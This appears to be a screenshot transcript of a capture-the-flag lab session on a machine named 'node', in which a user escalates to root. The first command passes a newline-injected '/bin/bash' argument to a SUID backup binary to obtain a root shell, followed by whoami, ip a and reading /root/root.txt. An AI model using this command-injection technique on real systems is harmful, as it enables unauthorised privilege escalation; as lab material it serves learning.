 tom@node:/tmp$ /usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 $'\n /bin/bash \n'
zip error: Nothing to do! (/tmp/.backup_1788484468)
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@node:/tmp#
root@node:/tmp# whoami
root
root@node:/tmp# hostname
node
root@node:/tmp# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:77:99 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.58/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:7799/64 scope link
       valid_lft forever preferred_lft forever
root@node:/tmp#
root@node:/tmp# cat /root/root.txt
root@node:/tmp#